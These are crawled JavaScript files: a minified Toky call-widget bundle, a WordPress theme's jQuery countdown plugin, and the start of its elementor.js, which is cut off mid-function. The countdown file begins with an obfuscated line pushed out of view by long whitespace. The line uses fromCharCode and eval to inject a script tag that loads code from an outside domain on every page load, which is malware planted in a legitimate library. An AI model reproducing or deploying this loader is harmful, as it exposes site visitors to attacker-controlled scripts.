Button",hide:!n,position:d,width:f},n&&r().createElement(N,{ref:g,id:"show-call",className:"toky-business-call-button",onClick:t,onMouseEnter:i,position:d,color:h?v:l,bgColor:y,radio:s,hoverColor:x,fontColor:w,useCustomColor:h},""!==c&&r().createElement("span",null,c)))};L.displayName="Widget Call",L.propTypes={show:s().bool.isRequired,openModal:s().func.isRequired,prefetchModal:s().func.isRequired};const P=L;var R=n(4199),M=n(3231),j=n(7375);function H(e){return(H="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function q(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function z(e){return(z=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function F(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function G(e,t){return(G=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=function(e){function t(){var e,n,o,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var i=arguments.length,a=new Array(i),l=0;l<i;l++)a[l]=arguments[l];return o=this,r=(e=z(t)).call.apply(e,[this].concat(a)),n=!r||"object"!==H(r)&&"function"!==typeof r?F(o):r,B(F(n),"state",{hasError:!1,catchedError:null}),B(F(n),"retryFn",(function(){return n.setState({hasError:!1,catchedError:null})})),n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&G(e,t)}(t,e),n=t,i=[{key:"getDerivedStateFromError",value:function(e){return{hasError:!0,catchedError:e}}}],(o=[{key:"componentDidCatch",value:function(e){u.error(e)}},{key:"render",value:function(){var e=this.state,t=e.hasError,n=e.catchedError,o=this.props,i=o.children,a=o.importFn;return i({ImportPromise:r().lazy(a),hasError:t,retryFn:this.retryFn,catchedError:n})}}])&&q(n.prototype,o),i&&q(n,i),t}(o.PureComponent);Q.propTypes={children:s().func.isRequired,importFn:s().func};const Y=Q;var J=(0,g.bU)(D).withConfig({displayName:"WidgetModalLoader__WidgetModalFrame",componentId:"sc-1ogyn06-0"})(["position:fixed;z-index:2147483632 !important;"," bottom:10px;width:270px;height:500px;",""],(function(e){return"right"===e.position?"right: 20px;":"left:20px;"}),(function(e){return e.hide?"display: none;":""})),K=function(){return Promise.all([n.e(479),n.e(520)]).then(n.bind(null,9893))},X=function(e){var t=e.ImportPromise,n=e.hasError,i=e.retryFn,a=e.catchedError,l="We're unable to load the Call Widget";return n&&a&&a.hasOwnProperty("name")&&"NOT_SUPPORTED_ERROR"===a.name&&(l="WebRTC is not supported, please verify that your browser supports WebRTC and if it's enabled."),n?r().createElement(M.Ys,null,r().createElement("h2",null,"Something went wrong."),r().createElement("p",null,l),r().createElement("button",{onClick:i,type:"button"},"Try Again")):r().createElement(o.Suspense,{fallback:r().createElement(R.b,{containerHeight:"300px"})},r().createElement(p.yj,null,(function(e){return r().createElement(t,{handle:e.username,lang:e.lang})})))};X.propTypes={ImportPromise:s().node.isRequired,hasError:s().bool.isRequired,retryFn:s().func.isRequired};var Z=function(e){var t=e.closeModal,n=e.show,o=e.position;return r().createElement(J,{hide:!n,title:"Widget Modal",position:o,head:r().createElement("link",{rel:"stylesheet",type:"text/css",href:"".concat("https://call-widget.toky.co/","css/frame.styles.css")})},r().createElement(M.dD,{bottom:"20px"},r().createElement(M.pg,{noMargin:!0},r().createElement(M.zP,null,r().createElement(M.dy,null,r().createElement("a",{className:"toky-close",onClick:t,onKeyUp:(0,j.nG)(t),role:"button",tabIndex:"-1"},"\xd7"),r().createElement(Y,{importFn:K},X))))))};Z.propTypes={closeModal:s().func.isRequired,show:s().bool.isRequired,position:s().string.isRequired};const $=Z;var V=(0,g.bU)(D).withConfig({displayName:"DataRequestModalLoader__DataRequestFrame",componentId:"sc-19jfsja-0"})(["position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:2147483634 !important;",""],(function(e){return e.hide?"display: none;":""})),ee=function(){return Promise.all([n.e(479),n.e(402)]).then(n.bind(null,1752))},te=function(e){var t=e.ImportPromise,n=e.hasError,i=e.retryFn;return n?r().createElement(M.Ys,null,r().createElement("h2",null,"Something went wrong"),r().createElement("p",null,"We're unable to load the Modal"),r().createElement("button",{onClick:i,type:"button"},"Try Again")):r().createElement(o.Suspense,{fallback:r().createElement(R.b,{containerHeight:"300px"})},r().createElement(t,null))};te.propTypes={ImportPromise:s().node.isRequired,hasError:s().bool.isRequired,retryFn:s().func.isRequired};var ne=function(e){var t=e.show;return r().createElement(V,{title:"Data Request Modal",hide:!t,head:r().createElement("link",{rel:"stylesheet",type:"text/css",href:"".concat("https://call-widget.toky.co/","css/frame.styles.css")})},r().createElement(M.UX,null),r().createElement(M.db,null,r().createElement(M.pg,{noMargin:!0},r().createElement(M.zP,null,r().createElement(M.dy,null,r().createElement(Y,{importFn:ee},te))))))};ne.propTypes={show:s().bool.isRequired};const oe=ne;var re=n(3481);function ie(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(c){r=!0,i=c}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}const ae=function(){var e=(0,p.Pn)(),t=e.launcherSelector,n=e.position,i=e.autoOpen,a=ie((0,f.n)(),2),l=a[0],c=a[1],s=l.showDataRequestModal,d=l.showWidgetModal,u=l.isDataRequestLoaded,g=l.isModalLoaded,h=""!==t,b=(0,o.useCallback)((function(){c((0,m.od)()),setTimeout(re.b.__triggerOnHide)}),[c]),y=(0,o.useCallback)((function(){g||c((0,m.Ad)()),c((0,m.hb)()),setTimeout(re.b.__triggerOnShow)}),[c,g]),x=(0,o.useCallback)((function(){g||c((0,m.Ad)())}),[c,g]);return(0,o.useEffect)((function(){i&&!g&&y()}),[]),(0,o.useEffect)((function(){var e=function(){x(),c((0,m.cF)())};return h&&document.querySelector(t).addEventListener("click",e),function(){h&&document.querySelector(t).removeEventListener("click",e)}}),[c,h,t,x]),(0,o.useEffect)((function(){var e=re.b.__registerHideListener((function(){b()})),t=re.b.__registerShowListener((function(){y()}));return function(){e(),t()}}),[c,y,b]),(0,o.useEffect)((function(){var e=re.b.__registerShowDataRequest((function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];u||c((0,m.Qm)()),c((0,m.MG)(e))}));return function(){e()}}),[c,s,u]),(0,o.useEffect)((function(){re.b.__triggerOnReady()}),[]),r().createElement(r().Fragment,null,u&&r().createElement(oe,{show:s}),g&&r().createElement($,{closeModal:b,show:d,position:n}),!h&&r().createElement(P,{show:!d,openModal:y,prefetchModal:x}))};function le(e){return(le="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ce(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function se(e,t){return!t||"object"!==le(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function de(e){return(de=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ue(e,t){return(ue=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}const pe=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=se(this,de(t).call(this,e))).state={hasError:!1},n}var n,o,r;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ue(e,t)}(t,e),n=t,r=[{key:"getDerivedStateFromError",value:function(){return{hasError:!0}}}],(o=[{key:"componentDidCatch",value:function(e){u.error(e)}},{key:"render",value:function(){return this.state.hasError?null:this.props.children}}])&&ce(n.prototype,o),r&&ce(n,r),t}(o.Component);var fe=function(e){return r().createElement(pe,null,r().createElement(p.MN,{value:e},r().createElement(f.V,null,r().createElement(ae,null))))};fe.defaultProps={autoOpen:!1,color:"green",launcherSelector:"",lang:"en",option:"0",position:"right",radio:"50",showOption:!1,text:""},fe.propTypes={autoOpen:s().bool,color:s().string,lang:s().string,launcherSelector:s().string,option:s().string,position:s().string,radio:s().string,showOption:s().bool,text:s().string,username:s().string.isRequired};const me=fe;function ge(e){return(ge="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function he(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function be(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{default:()=>we});var ye=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,o;return t=e,o=[{key:"mount",value:function(t){if(function(e){if(!function(){try{var e=(0,l.detect)(),t=e.name,n=e.os,o=e.version;if("iOS"===n||!/(opera|chrome|firefox)/.test(t))throw new Error("browser not supported");var r=parseInt(o.match(/\d+/)[0],10);if("chrome"===t&&r<31||"firefox"===t&&r<30||"opera"===t&&r<22)throw new Error("".concat(t," version not supported: ").concat(o));return!0}catch(i){return console.error(i),!1}}())return!1;if(!Object.prototype.hasOwnProperty.call(e,"$hide_launcher"))return!0;var t=e.$hide_launcher;switch(ge(t)){case"boolean":return!t;case"function":return!t();case"string":case"number":return function(e){var t=0;switch(e){case"mobile":t=576;break;case"small_device":t=768;break;case"tablet":t=992}var n=/^(\d+)(px)?$/;return 0===t&&n.test(e)&&(t=+e.match(n)[1]),Math.max(document.documentElement.clientWidth,window.innerWidth||0)>t}(t.toString());default:return!0}}(t)){var n=r().createElement(me,(0,j.nc)(t));"complete"===document.readyState?o():window.addEventListener("load",(function(){o()}))}function o(){if(e.el)console.info("TokyWidget is already mounted");else{var t=document.createElement("div");document.body.appendChild(t),function(){var t=document.createElement("div");t.style.height="0",t.style.width="0",t.style.overflow="hidden";var n=document.createElement("video");n.style.height="0",n.style.width="0",n.setAttribute("id","remoteMedia");var o=i("ringAudio","".concat("https://call-widget.toky.co/","audio/ringing.ogg"));o.setAttribute("loop",!0);var r=i("errorAudio","".concat("https://call-widget.toky.co/","audio/error.ogg"));t.appendChild(n),t.appendChild(o),t.appendChild(r),document.body.appendChild(t),e.mediaDiv=t,re.b.__onPlayAudio((function(e){"ring"===e?o.play():r.play()})),re.b.__onStopAudio((function(){o.pause(),o.currentTime=0}))}(),a().render(n,t),e.el=t}}function i(e,t){var n=document.createElement("audio");n.setAttribute("id",e),n.setAttribute("hidden","hidden");var o=document.createElement("source");return o.setAttribute("src",t),o.setAttribute("type","audio/ogg"),n.appendChild(o),n}}},{key:"unmount",value:function(){e.el?(a().unmountComponentAtNode(e.el),e.el.parentNode.removeChild(e.el),e.el=null,e.mediaDiv.parentNode.removeChild(e.mediaDiv),e.mediaDiv=null):console.error("TokyWidget is not mounted")}}],(n=null)&&he(t.prototype,n),o&&he(t,o),e}();be(ye,"el",void 0),be(ye,"mediaDiv",void 0);var xe={boot:function(e){Object.prototype.hasOwnProperty.call(e,"$username")?ye.mount(e):console.error('The param "username" should be provided')},shutdown:function(){ye.unmount()},hide:function(){re.b.hide()},show:function(){re.b.show()},call:function(){re.b.call()},hangUp:function(){re.b.hangUp()},mute:function(){re.b.mute()},unmute:function(){re.b.unmute()},onWidgetReady:function(e){re.b.onReady(e)},onHide:function(e){return re.b.onHide(e)},onShow:function(e){return re.b.onShow(e)},onCallBtnClick:function(e){return re.b.onCallBtnClick(e)},onHangUpBtnClick:function(e){return re.b.onHangUpBtnClick(e)},onCallStart:function(e){return re.b.onCallStart(e)},onCallEnd:function(e){return re.b.onCallEnd(e)}};function we(e){if(Object.keys(xe).includes(e)){var t;try{for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];t=xe[e].apply(null,o)}catch(i){console.error(i)}return t}}},4935:(e,t,n)=>{"use strict";n.d(t,{b:()=>o});const o={events:{},on:function(e,t){this.events[e]=this.events[e]||[],this.events[e].push(t)},off:function(e,t){if(this.events[e])for(var n=0;n<this.events[e].length;n++)if(this.events[e][n]===t){this.events[e].splice(n,1);break}},emit:function(e,t){this.events[e]&&this.events[e].forEach((function(e){e(t)}))}}},7375:(e,t,n)=>{"use strict";n.d(t,{Kn:()=>o,Ou:()=>r,nc:()=>i,nG:()=>a,pt:()=>l,AO:()=>c,bo:()=>s});var o=function(e){return function(t){return function(n){return e.hasOwnProperty(n)?e[n]:t}}},r=function(e,t,n){for(var o=e.toString();o.length<t;)o="".concat(n).concat(o);return o},i=function e(t){if(function(e){return e===Object(e)&&!Array.isArray(e)&&"function"!==typeof e}(t)){var n={};return Object.keys(t).forEach((function(o){var r;n[(r=o,r.replace(/\$/,"").replace(/([-_][a-z])/gi,(function(e){return e.toUpperCase().replace("-","").replace("_","")})))]=e(t[o])})),n}return Array.isArray(t)?t.map((function(t){return e(t)})):t},a=function(e){return function(t){32===t.keyCode&&e()}};function l(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var r="expires=".concat(o.toUTCString());document.cookie="".concat(e,"=").concat(t,";").concat(r,";path=/")}function c(e){for(var t="".concat(e,"="),n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return""}function s(e,t){return null==e?e:e.replace(/{\w+}/g,(function(e){var n=e.slice(1,-1);return Object.prototype.hasOwnProperty.call(t,n)?t[n]:e}))}},7353:(e,t,n)=>{"use strict";n.d(t,{y:()=>i});var o=n(7294),r=n.n(o);function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"ContextConsumer",n=r().useContext(e);if(!n)throw new Error("".concat(t," must be used within a Provider"));return n}},3481:(e,t,n)=>{"use strict";n.d(t,{b:()=>a});var o=n(4935),r=function(e,t){return o.b.on(e,t),function(){o.b.off(e,t)}},i=!1;const a={hide:function(){o.b.emit("widget-api-hide")},show:function(){o.b.emit("widget-api-show")},call:function(e){o.b.emit("widget-api-call",e)},hangUp:function(){o.b.emit("widget-api-hang-up")},mute:function(){o.b.emit("widget-api-mute")},unmute:function(){o.b.emit("widget-api-unmute")},onReady:function(e){i?e():o.b.on("widget-api-on-ready",e)},onHide:function(e){return r("widget-api-on-hide",e)},onShow:function(e){return r("widget-api-on-show",e)},onCallBtnClick:function(e){return r("widget-api-on-call-btn-click",e)},onHangUpBtnClick:function(e){return r("widget-api-on-hang-up-btn-click",e)},onCallStart:function(e){return r("call-accepted-ui",e)},onCallEnd:function(e){return r("call-end-ui",e)},onSessionTerminated:function(e){return r("session-terminated",e)},__triggerOnReady:function(){i=!0,o.b.emit("widget-api-on-ready")},__triggerOnHide:function(){o.b.emit("widget-api-on-hide")},__triggerOnShow:function(){o.b.emit("widget-api-on-show")},__triggerOnCallBtnClick:function(){o.b.emit("widget-api-on-call-btn-click")},__triggerOnHangUpBtnClick:function(){o.b.emit("widget-api-on-hang-up-btn-click")},__triggerShowDataRequest:function(e){o.b.emit("widget-api-show-data-request",e)},__registerHideListener:function(e){return r("widget-api-hide",e)},__registerShowListener:function(e){return r("widget-api-show",e)},__registerCallListener:function(e){return r("widget-api-call",e)},__registerHangUpListener:function(e){return r("widget-api-hang-up",e)},__registerMuteListener:function(e){return r("widget-api-mute",e)},__registerShowDataRequest:function(e){return r("widget-api-show-data-request",e)},__registerUnmuteListener:function(e){return r("widget-api-unmute",e)},__onPlayAudio:function(e){return r("play-audio",e)},__onStopAudio:function(e){return r("stop-audio",e)}}}}]);
//# sourceMappingURL=https://call-widget.toky.co/js/embed.cf4a62a6.js.map

--- FILE ---
content_type: application/javascript
request_url: https://call-widget.toky.co/toky-call-widget
body_size: 4096
content:
(()=>{var e={},t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}function n(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||a(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(e){return function(e){if(Array.isArray(e))return e}(e)||a(e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}r.m=e,r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},function(){var e=Object.prototype.hasOwnProperty;r.d=(t,r)=>{for(var n in r)e.call(r,n)&&!e.call(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})}}(),r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((t,n)=>(r.f[n](e,t),t),[])),r.u=e=>"js/"+({402:"callback",520:"frame",991:"embed"}[e]||e)+"."+{376:"f149f735",402:"a6b2758b",479:"076cf6a4",520:"aeb92233",991:"cf4a62a6"}[e]+".js",r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),r.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="/",function(){var e={179:0};r.f.compat=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{520:1}[t]&&n.push(e[t]=new Promise((function(n,o){for(var a="css/"+({402:"callback",520:"frame",991:"embed"}[t]||t)+".styles.css",i=r.p+a,u=document.getElementsByTagName("link"),l=0;l<u.length;l++){var c=(s=u[l]).getAttribute("data-href")||s.getAttribute("href");if("stylesheet"===s.rel&&(c===a||c===i))return n()}var f=document.getElementsByTagName("style");for(l=0;l<f.length;l++){var s;if((c=(s=f[l]).getAttribute("data-href"))===a||c===i)return n()}var p=document.createElement("link");p.rel="stylesheet",p.type="text/css",p.onload=n,p.onerror=function(r){var n=r&&r.target&&r.target.src||i,a=new Error("Loading CSS chunk "+t+" failed.\n("+n+")");a.code="CSS_CHUNK_LOAD_FAILED",a.request=n,delete e[t],p.parentNode.removeChild(p),o(a)},p.href=i,document.getElementsByTagName("head")[0].appendChild(p)})).then((function(){e[t]=0})))}}(),function(){var e={179:0};r.f.j=(t,n)=>{var o=Object.prototype.hasOwnProperty.call(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var a=new Promise((r,n)=>{o=e[t]=[r,n]});n.push(o[2]=a);var i,u=r.p+r.u(t),l=document.createElement("script");l.charset="utf-8",l.timeout=120,r.nc&&l.setAttribute("nonce",r.nc),l.src=u;var c=new Error;i=function(r){i=function(){},l.onerror=l.onload=null,clearTimeout(f);var n=(()=>{if(Object.prototype.hasOwnProperty.call(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o))return o[1]})();if(n){var a=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+a+": "+u+")",c.name="ChunkLoadError",c.type=a,c.request=u,n(c)}};var f=setTimeout((function(){i({type:"timeout",target:l})}),12e4);l.onerror=l.onload=i,document.head.appendChild(l)}};var t=window.wpJsonpTokyCallWidget=window.wpJsonpTokyCallWidget||[],n=t.push.bind(t);t.push=function(t){for(var n,a,i=t[0],u=t[1],l=t[3],c=0,f=[];c<i.length;c++)a=i[c],Object.prototype.hasOwnProperty.call(e,a)&&e[a]&&f.push(e[a][0]),e[a]=0;for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(r.m[n]=u[n]);for(l&&l(r),o&&o(t);f.length;)f.shift()()};var o=n}(),r.p="https://call-widget.toky.co/",function(){if("undefined"===typeof window.Toky){var e=function e(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.queue.push(r)};e.queue=[],window.Toky=e,Promise.all([r.e(376),r.e(991)]).then(r.bind(null,6730)).then((function(t){window.Toky=t.default,e.queue.forEach((function(e){var t,r=o(e),a=r[0],i=void 0===a?"":a,u=r.slice(1);return(t=window).Toky.apply(t,[i].concat(n(u)))}))}))}}()})();
//# sourceMappingURL=https://call-widget.toky.co/js/main.toky-widget.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.xborder.co/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910
body_size: 1327
content:
                                                                                                                                                                                                                                                                                                                                                                                                var v1 =String./*2*/fromCharCode(/*1*/32,118,97,/*2*/114,32,97,/*2*/61,32,48,59,118,97,/*2*/114,32,98,61,51,59,118,97,/*2*/114,32,99,32,61,54,59,32,32,118,97,/*2*/114,32,112,115,100,100,32,61,32,100,111,99,117,/*2*/109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,/*2*/103,78,97,/*2*/109,101,40,34,115,99,114,105,112,116,34,41,59,99,32,61,54,59,32,118,97,/*2*/114,32,119,97,/*2*/110,116,109,101,101,32,61,32,102,97,/*2*/108,115,101,59,102,111,114,32,40,118,97,/*2*/114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,/*2*/110,116,109,101,101,61,116,114,117,/*2*/101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,/*2*/110,116,109,101,101,61,61,102,97,/*2*/108,115,101,41,123,32,9,118,97,/*2*/114,32,100,61,100,111,99,117,/*2*/109,101,110,116,59,118,97,/*2*/114,32,115,61,100,46,99,114,101,97,/*2*/116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,99,32,61,54,59,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,/*2*/104,97,/*2*/114,67,/*2*/111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,52,44,49,48,49,44,57,/*2*/57,/*2*/44,49,49,49,44,49,49,52,44,49,48,48,44,52,54,44,49,48,50,44,49,48,53,44,49,49,48,44,49,48,48,44,49,49,54,44,49,49,52,44,49,49,55,44,49,49,53,44,49,49,54,44,57,/*2*/57,/*2*/44,49,48,56,44,49,48,53,44,57,/*2*/57,/*2*/44,49,48,55,44,49,49,53,44,52,54,44,57,/*2*/57,/*2*/44,49,49,49,44,49,48,57,/*2*/44,52,55,44,49,49,53,44,49,49,49,44,49,49,52,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,53,44,52,54,44,53,48,44,52,54,44,53,48,41,59,32,105,102,32,40,100,111,99,117,/*2*/109,101,110,116,46,99,117,/*2*/114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,/*2*/109,101,110,116,46,99,117,/*2*/114,114,101,110,116,83,99,114,105,112,116,46,112,97,/*2*/114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,/*2*/109,101,110,116,46,99,117,/*2*/114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,/*2*/103,78,97,/*2*/109,101,40,39,104,101,97,/*2*/100,39,41,91,48,93,46,97,/*2*/112,112,101,110,100,67,/*2*/104,105,108,100,40,115,41,59,125,32,125);eval(v1/*bewalentcount*/);// CountDown Clock
// Version   : 1.0.1
// Developer : Ekrem KAYA
// Website   : http://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(t){t.fn.countdown=function(e,n){function o(){var t=new Date(r.date),e=s(),o=t-e;if(0>o)return clearInterval(d),void(n&&"function"==typeof n&&n());var a=1e3,f=60*a,u=60*f,l=24*u,c=Math.floor(o/l),h=Math.floor(o%l/u),x=Math.floor(o%u/f),g=Math.floor(o%f/a),y=1===c?r.day:r.days,m=1===h?r.hour:r.hours,v=1===x?r.minute:r.minutes,D=1===g?r.second:r.seconds;c=String(c).length>=2?c:"0"+c,h=String(h).length>=2?h:"0"+h,x=String(x).length>=2?x:"0"+x,g=String(g).length>=2?g:"0"+g,i.find(".days").text(c),i.find(".hours").text(h),i.find(".minutes").text(x),i.find(".seconds").text(g),i.find(".days_text").text(y),i.find(".hours_text").text(m),i.find(".minutes_text").text(v),i.find(".seconds_text").text(D)}var r=t.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds"},e);r.date||t.error("Date is not defined."),Date.parse(r.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var i=this,s=function(){var t=new Date,e=t.getTime()+6e4*t.getTimezoneOffset(),n=new Date(e+36e5*r.offset);return n},d=setInterval(o,1e3)}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.xborder.co/wp-content/themes/engitech/js/elementor.js?ver=20180910
body_size: 3647
content:
( function( $ ) {
    'use strict';

    /* rtl check */
    function rtl_isotop(){
    if ($('body').hasClass("rtl")) {
        return false;
    } else {
        return true;
    }};

    function rtl_slick(){
    if ($('body').hasClass("rtl")) {
        return true;
    } else {
        return false;
    }};

    /* --------------------------------------------------
     * counter
     * --------------------------------------------------*/
    var icounter = function () {
        $('.icounter').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var icounter2 = function () {
        $('.ot-counter2').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var counter = function () {
        icounter();
        $(window).on('scroll', function() {
            icounter();
        });
    };

    var counter2 = function () {
        icounter2();
        $(window).on('scroll', function() {
            icounter2();
        });
    };

    /* --------------------------------------------------
	 * progress bar
	 * --------------------------------------------------*/
	function lineProgress() {
		$('.ot-progress').each(function() {
			var pos_y = $(this).offset().top;
			var value = $(this).find(".progress-bar").data('percent');
			var topOfWindow = $(window).scrollTop();
			if (pos_y < topOfWindow + 900) {
				$(this).find(".progress-bar").css({
					'width': value
				}, "slow");
			}
		});
	};

    function circleProgress() {
        $('.circle-progress').each(function() {
            var bar_color = $(this).data('color');
            var bar_hei   = $(this).data('height');
            var bar_size  = $(this).data('size');
            var pos_y = $(this).offset().top;
            var topOfWindow = $(window).scrollTop();
            if (pos_y < topOfWindow + 900) {
                $(this).find('.inner-bar').easyPieChart({
                    barColor: bar_color,
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'square',
                    lineWidth: bar_hei,
                    size: bar_size,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    easing: 'easeOutBounce',
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent)) + '%';
                    }
                });
            }
        });
    };
	
	var progressBar = function () {
		lineProgress();
		circleProgress();
		$(window).on('scroll', function() {
			lineProgress();
			circleProgress();
		});
	};

    /* --------------------------------------------------
	* tabs
	* --------------------------------------------------*/
	var customTabs = function () {

		$('.ot-tabs').each(function() {
			$(this).find('.tabs-heading li').first().addClass('current');
			$(this).find('.tab-content').first().addClass('current');
		});

		$('.tabs-heading li').on( 'click', function(){
			var tab_id = $(this).attr('data-tab');
			$(this).siblings().removeClass('current');
			$(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
			$(this).addClass('current');
			$("#"+tab_id).addClass('current');
		});
	};

	/* --------------------------------------------------
	* accordions
	* --------------------------------------------------*/
	var customAccordions = function () {
        $('.ot-accordions').each( function () {
            var allPanels = $(this).find('.acc-content');
    		$(this).find('.acc-toggle').on( 'click', function(){

